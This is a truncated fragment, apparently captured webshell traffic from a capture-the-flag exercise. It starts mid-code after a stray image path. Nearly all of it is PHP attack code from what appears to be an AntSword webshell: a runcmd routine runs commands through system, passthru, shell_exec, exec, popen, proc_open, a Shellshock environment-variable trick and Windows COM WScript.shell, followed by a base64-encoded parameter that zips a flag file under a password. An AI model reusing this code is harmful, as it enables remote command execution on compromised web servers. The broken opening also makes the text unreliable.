 FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if
(fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return
False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return
True;}}return False;};function runcmd($c)
{$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system'))
{@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec'))
{print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp))
{print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 =>
array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1]))
{print(@fgets($io[1],2048));}while(!@feof($io[2]))
{print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem
')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" &&
@class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so-
>ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return
$ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo
"ERROR://".$e-
>getMessage();};asoutput();die();&da8af99c22690c=pnY21k&j6d5aaa1b7e5ac=OAY2QgL2QgIkM6XFxQcm9ncmFtI
EZpbGVzXFxwaHBzdHVkeV9wcm9cXFdXV1xcTGl0Q1RGLXBjYXBuZyImemlwIC1QICJQYVNzdzByZF9MaXRDdEZfTDB2ZWx5X3R
hbkppIiBmMWFnLnppcCBmbGFnLnBocCZlY2hvIDFhOTI1JmNkJmVjaG8gNmZmZWIx&xf65aaf1672c18=ST